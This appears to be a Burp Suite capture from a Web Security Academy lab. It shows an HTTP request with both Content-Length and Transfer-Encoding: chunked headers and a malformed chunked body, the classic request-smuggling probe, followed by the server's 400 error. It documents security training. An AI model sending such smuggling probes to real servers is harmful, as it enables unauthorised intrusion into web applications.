 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0a60009a033f207083bc5a0a00ef00d6.web-security-academy.net\r\n
3 Connection: keep-alive\r\n
4 Content-Type: application/x-www-form-urlencoded\r\n
5 Content-Length: 6\r\n
6 Transfer-Encoding: chunked\r\n
7 \r\n
8 3\r\n
9 abc\r\n
10 X\r\n
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}